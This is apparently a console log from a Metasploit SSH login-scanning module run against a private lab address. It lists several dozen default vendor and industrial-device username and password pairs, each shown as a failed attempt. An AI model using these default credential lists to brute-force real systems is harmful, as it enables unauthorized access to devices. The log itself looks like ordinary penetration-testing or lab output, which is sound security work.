 [-] 192.168.235.129:22 - Failed: 'admin:1234:'
[-] 192.168.235.129:22 - Failed: 'admin:1111:'
[-] 192.168.235.129:22 - Failed: 'root:admin:'
[-] 192.168.235.129:22 - Failed: 'se:1234:'
[-] 192.168.235.129:22 - Failed: 'admin:stingray:'
[-] 192.168.235.129:22 - Failed: 'device:apc:'
[-] 192.168.235.129:22 - Failed: 'apc:apc:'
[-] 192.168.235.129:22 - Failed: 'dm:ftp:'
[-] 192.168.235.129:22 - Failed: 'dmftp:ftp:'
[-] 192.168.235.129:22 - Failed: 'httpadmin:fhttpadmin:'
[-] 192.168.235.129:22 - Failed: 'user:system:'
[-] 192.168.235.129:22 - Failed: 'MELSEC:MELSEC:'
[-] 192.168.235.129:22 - Failed: 'QNUDECPU:QNUDECPU:'
[-] 192.168.235.129:22 - Failed: 'ftp_boot:ftp_boot:'
[-] 192.168.235.129:22 - Failed: 'uploader:ZYPCOM:'
[-] 192.168.235.129:22 - Failed: 'ftpuser:password:'
[-] 192.168.235.129:22 - Failed: 'USER:USER:'
[-] 192.168.235.129:22 - Failed: 'qbf77101:hexakisoctahedron:'
[-] 192.168.235.129:22 - Failed: 'ntpupdate:ntpupdate:'
[-] 192.168.235.129:22 - Failed: 'sysdiag:factorycast@schneider:'
[-] 192.168.235.129:22 - Failed: 'wsupgrade:wsupgrade:'
[-] 192.168.235.129:22 - Failed: 'pcfactory:pcfactory:'
[-] 192.168.235.129:22 - Failed: 'loader:fwdownload:'
[-] 192.168.235.129:22 - Failed: 'test:testingpw:'
[-] 192.168.235.129:22 - Failed: 'webserver:webpages:'
[-] 192.168.235.129:22 - Failed: 'fdrusers:sresurdf:'
[-] 192.168.235.129:22 - Failed: 'nic2212:poiuypoiuy:'
[-] 192.168.235.129:22 - Failed: 'user:user00:'
[-] 192.168.235.129:22 - Failed: 'su:ko2003wa:'
[-] 192.168.235.129:22 - Failed: 'MayGion:maygion.com:'
[-] 192.168.235.129:22 - Failed: 'admin:9999:'
[-] 192.168.235.129:22 - Failed: 'PlcmSpIp:PlcmSpIp:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed